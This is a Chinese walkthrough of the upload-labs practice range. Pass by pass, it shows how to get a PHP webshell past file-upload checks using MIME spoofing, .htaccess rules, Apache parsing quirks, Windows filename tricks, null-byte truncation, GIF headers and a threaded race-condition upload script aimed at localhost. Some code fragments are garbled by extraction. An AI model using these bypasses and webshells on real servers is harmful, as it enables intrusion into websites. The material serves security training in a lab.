
文件上传漏洞靶场upload-labs练习
下载地址:https://github.com/c0ny1/upload-labs
php版本:推荐5.2.17(其他版本可能会导致部分Pass无法突破)
php组件(扩展):php_gd2,php_exif(部分Pass需要开启这两个组件)
apache:以moudel方式连接
目录
- Pass-01 绕过前端文件后缀检查
- 解法一:
- 解法二:
- Pass-02 绕过服务器对数据包的MIME类型检查
- pass-03 绕过过滤不严的黑名单检测
- 解法一:
- 解法二:
- Pass-04 重写文件解析规则/apache解析漏洞实现黑名单的绕过
- 解法一:
- 解法二:
- Pass-05 apache解析漏洞绕过黑名单检测
- Pass-06 文件名后缀大小写混合绕过
- Pass-07 Windows系统的文件名特性增加空格和点
- Pass-08 Windows系统的文件名特性增加空格和点
- Pass-09 Windows文件流特性绕过
- Pass-10 Windows系统的文件名特性增加空格和点
- Pass-11 双写文件名绕过
- Pass-12 上传路径名%00截断绕过时间戳命名
- Pass-13 上传路径0x00绕过
- Pass-14 绕过GIF图片检查
- 解法一:
- 解法二:
- Pass-15 绕过GIF图片检查
- Pass-16 绕过GIF图片检查
- Pass-18 条件竞争删除文件时间差
- Pass-19 上传的文件名用0x00绕过
Pass-01 绕过前端文件后缀检查
解法一:
1、写一个一句话木马文件

2、修改文件后缀名为jpg|gif|png
4、将文件后缀名修改为php,重放这个抓到的包

 打开控制台可以看到文件上传的路径
打开控制台可以看到文件上传的路径

5、用菜刀连上一句话木马文件,获得webshell


解法二:
前端禁用JS,直接上传Webshell
 把return checkFile()删了,直接上传php文件,上传成功
把return checkFile()删了,直接上传php文件,上传成功

Pass-02 绕过服务器对数据包的MIME类型检查
看源码发现他会检验Content-Type: 这个字段,将它改为:
image/jpeg
pass-03 绕过过滤不严的黑名单检测
解法一:
解法二:
重写文件解析规则绕过。先上传一个名为.htaccess文件,内容如下:
<FilesMatch "1.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
如何创建.htaccess结尾的无文件名的文件
 再上传1.jpg木马文件
再上传1.jpg木马文件
 tips:
tips:
通过.htaccess文件调用php解析器去解析一个文件名中只要包含"1.jpg"这个字符串的任意文件,无论扩展名是什么(没有也行),都以php的方式来解析
Pass-04 重写文件解析规则/apache解析漏洞实现黑名单的绕过
这些文件后缀名被列入了黑名单,几乎过滤掉了所有脚本文件后缀
“.php”,".php5",".php4",".php3",".php2",".php1",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".pHp1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".ini"
 但是并没有过滤.jpg后缀,在php5.5以前通过.jpg格式可以正常拿shell
但是并没有过滤.jpg后缀,在php5.5以前通过.jpg格式可以正常拿shell
解法一:
依然可以使用重写文件解析规则绕过,方法同上题一样,这里不再赘述
解法二:
本关可以利用apache解析漏洞来正常拿webshell
 上传一个php文件,然后抓包将后缀名修改成.php.rar
上传一个php文件,然后抓包将后缀名修改成.php.rar
 然后连接菜刀获得webshell
然后连接菜刀获得webshell
Pass-05 apache解析漏洞绕过黑名单检测
这些文件后缀名被列入了黑名单,几乎过滤掉了所有脚本文件后缀,相比上一关多了一个.htaccess
“.php”,".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess"
依旧可以利用apache解析漏洞绕过黑名单检测
Pass-06 文件名后缀大小写混合绕过
分析代码,发现以.htaccess为后缀的文件已经不允许上传,但是 f i l e e x t = s t r t o l o w e r ( file_ext = strtolower( fileext=strtolower(file_ext); //转换为小写 这一句没有了,我们就可以使用文件名后缀大小写混合绕过,把1.php改为1.phP…来上传

Pass-07 Windows系统的文件名特性增加空格和点
代码少了一行去空格

利用Windows系统的文件名特性。文件名最后增加空格和点,写成1.php .,这个需要用burpsuite抓包修改,上传后保存在Windows系统上的文件名最后的一个.会被去掉,实际上保存的文件名就是1.php (末尾有一个空格)
Pass-08 Windows系统的文件名特性增加空格和点
仔细看代码,发现少了一行去掉.的代码
 原理同7,利用Windows系统的文件名特性。文件名最后增加空格和点,写成1.php. ,这个需要用burpsuite抓包修改,上传后保存在Windows系统上的文件名最后的一个空格会被去掉,实际上保存的文件名就是1.php.
原理同7,利用Windows系统的文件名特性。文件名最后增加空格和点,写成1.php. ,这个需要用burpsuite抓包修改,上传后保存在Windows系统上的文件名最后的一个空格会被去掉,实际上保存的文件名就是1.php.

Pass-09 Windows文件流特性绕过
少了一行 f i l e e x t = s t r i r e p l a c e ( ‘ : : file_ext = str_ireplace(‘:: fileext=strireplace(‘::DATA‘, ‘‘, $file_ext);//去除字符串
 我们可以采用Windows文件流特性绕过,文件名改成
我们可以采用Windows文件流特性绕过,文件名改成
2.php::$DATA , 上传成功后保存的文件名其实是2.php
Pass-10 Windows系统的文件名特性增加空格和点
Pass-11 双写文件名绕过

分析代码,由于 f i l e n a m e = s t r i r e p l a c e ( file_name = str_ireplace( filename=strireplace(deny_ext,"", $file_name); 只对文件后缀名进行一次过滤,这样的话,双写文件名绕过,文件名改成1.pphphp

Pass-12 上传路径名%00截断绕过时间戳命名
 分析代码,这是以时间戳的方式对上传文件进行命名,使用上传路径名%00截断绕过,不过这需要对文件有足够的权限,比如说创建
分析代码,这是以时间戳的方式对上传文件进行命名,使用上传路径名%00截断绕过,不过这需要对文件有足够的权限,比如说创建
文件夹,上传的文件名写成1.jpg, save_path改成…/upload/1.php%00,最后保存下来的文件就是1.php

Pass-13 上传路径0x00绕过
原理同Pass-12,上传路径0x00绕过。利用Burpsuite的Hex功能将save_path改成…/upload/1.php【二进制00】形式

Pass-14 绕过GIF图片检查
解法一:
绕过文件头检查,添加GIF图片的文件头GIF89a,绕过GIF图片检查

解法二:
Pass-15 绕过GIF图片检查
getimagesize() 函数:
用于获取图像尺寸 ,索引 2 给出的是图像的类型,返回的是数字,其中1 = GIF,2 = JPG,3 = PNG,4 = SWF,5 = PSD,6 = BMP,7 = TIFF(intel byte order),8 = TIFF(motorola byte order),9 = JPC,10 = JP2,11 = JPX,12 = JB2,13 = SWC,14 = IFF,15 = WBMP,16 = XBM
这里有详解:https://blog.csdn.net/sanbingyutuoniao123/article/details/52166617
image_type_to_extension() 函数:
用于获取图片后缀
Pass-16 绕过GIF图片检查
exif_imagetype() 此函数是php内置函数,用来获取图片类型
解法同pass-14
Pass-18 条件竞争删除文件时间差
利用条件竞争删除文件时间差绕过。使用命令pip install hackhttp安装hackhttp模块,运行下面的Python代码即可。如果还是删除太快,可以适当调整线程并发数。
1 #!/usr/bin/env python
2 # coding:utf-8
3
4
5 import hackhttp
6 from multiprocessing.dummy import Pool as ThreadPool
7
8
9 def upload(lists):
10 hh = hackhttp.hackhttp()
11 raw = """POST /upload-labs/Pass-17/index.php HTTP/1.1
12 Host: 127.0.0.1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
15 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
16 Accept-Encoding: gzip, deflate
17 Referer: http://127.0.0.1/upload-labs/Pass-17/index.php
18 Cookie: pass=17
19 Connection: close
20 Upgrade-Insecure-Requests: 1
21 Content-Type: multipart/form-data; boundary=---------------------------6696274297634
22 Content-Length: 341
23
24 -----------------------------6696274297634
25 Content-Disposition: form-data; name="upload_file"; filename="17.php"
26 Content-Type: application/octet-stream
27
28 $_POST["LandGrey"])?>
29 -----------------------------6696274297634
30 Content-Disposition: form-data; name="submit"
31
32 上传
33 -----------------------------6696274297634--
34 """
35 code, head, html, redirect, log = hh.http(‘http://127.0.0.1/upload-labs/Pass-17/index.php‘, raw=raw)
36 print(str(code) + "\r")
37
38
39 pool = ThreadPool(10)
40 pool.map(upload, range(10000))
41 pool.close()
42 pool.join()
在脚本运行的时候,访问Webshell
Pass-19 上传的文件名用0x00绕过
上传的文件名用0x00绕过。改成19.php【二进制00】.1.jpg
部分内容参考:http://www.mamicode.com/info-detail-2325113.html